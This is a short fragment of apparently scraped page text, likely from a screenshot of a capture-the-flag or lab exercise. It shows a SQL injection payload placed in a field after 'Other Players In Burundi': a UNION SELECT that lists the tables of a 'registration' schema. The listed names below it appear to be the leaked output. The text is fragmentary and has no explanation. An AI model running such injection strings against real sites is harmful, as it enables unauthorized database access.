 Welcome alvruigu2
Other Players In Burundi'
union select table_name from
information_schema.tables
where
table_schema="registration"-- -
• alvruigut
• registration